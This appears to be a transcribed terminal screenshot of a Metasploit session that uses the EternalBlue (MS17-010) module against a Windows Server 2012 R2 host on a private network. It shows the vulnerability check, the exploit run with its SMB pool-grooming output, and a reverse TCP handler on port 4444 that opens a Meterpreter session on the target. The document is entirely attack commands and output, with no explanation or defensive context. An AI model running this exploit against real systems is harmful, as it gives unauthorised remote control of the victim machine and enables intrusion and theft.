 root@ip-10-49-134-195: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_eternalblue) > check
[*] 10.49.134.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.49.134.8:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 201
2 R2 Datacenter 9600 x64 (64-bit)
[*] 10.49.134.8:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.49.134.8:445 - The target is vulnerable.
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.49.134.195:4444
[*] 10.49.134.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.49.134.8:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 201
2 R2 Datacenter 9600 x64 (64-bit)
[*] 10.49.134.8:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.49.134.8:445 - The target is vulnerable.
[*] 10.49.134.8:445 - shellcode size: 1283
[*] 10.49.134.8:445 - numGroomConn: 12
[*] 10.49.134.8:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[+] 10.49.134.8:445 - got good NT Trans response
[+] 10.49.134.8:445 - got good NT Trans response
[+] 10.49.134.8:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.49.134.8:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.49.134.8:445 - good response status for nx: INVALID_PARAMETER
[+] 10.49.134.8:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (248902 bytes) to 10.49.134.8
[*] Meterpreter session 1 opened (10.49.134.195:4444 -> 10.49.134.8:49356) at 2026-08-1
2 16:51:23 +0000